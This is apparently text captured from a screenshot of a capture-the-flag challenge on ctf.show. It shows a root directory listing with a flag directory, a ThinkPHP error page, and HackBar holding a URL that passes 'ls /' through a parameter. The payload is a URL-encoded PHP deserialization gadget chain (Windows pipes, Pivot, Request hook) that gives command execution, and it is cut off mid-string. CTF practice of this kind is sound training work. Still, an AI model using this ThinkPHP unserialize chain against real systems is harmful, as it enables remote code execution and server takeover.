 bin dev etc flag_heeeeae2 home lib media mnt proc root run sbin srv sys tmp usr var
[1] ErrorException in Windows.php line 0
Method think\model\Pivot::__toString() must not throw
1. <?php
2. // +----------------------------------------------------------------------
3. // | ThinkPHP [ WE CAN DO IT JUST THINK ]
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://526cedb4-b3e5-407f-bd0d-e6e85e2e2529.challenge.ctf.show/?0w0=ls /
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
data=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00thin
k%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5
Cmodel%5CPivot%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A3%
3A%220w0%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A8%3A%22calc.exe%22%3Bi%3A1%3Bs%3A4%3A%22c
alc%22%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22
0w0%22%3BO%3A13%3A%22think%5CRequest%22%3A3%3A%7Bs%3A7%3A%22%00%2A%00hook%22%